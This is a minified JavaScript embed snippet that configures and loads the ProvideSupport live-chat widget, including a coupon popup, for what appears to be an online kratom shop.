(function(){var p=[3,'safe-standard','nyMl','DPnF3U2EKQiQDL9E','scnyMl','cinyMl',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','1hzftp691xwys0sahdkpeivfpc','',false,false,false,30,60,'https://image.providesupport.com','1hzftp691xwys0sahdkpeivfpc','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/1hzftp691xwys0sahdkpeivfpc',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1656536712843,{"enabled":true,"mode":"always","timeout":10,"period":300,"text":"For a limited time new customers get 5% off! Would you like the coupon code?","background-color":"#ffffff","text-color":"#0636c6","border-color":"#ffffff"},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,true,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1485540893580,false,true,'https://www.kratom-online.com/image/live_chat.png','https://www.kratom-online.com/image/live_chat.png','','','','','',,,'650','680','https://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()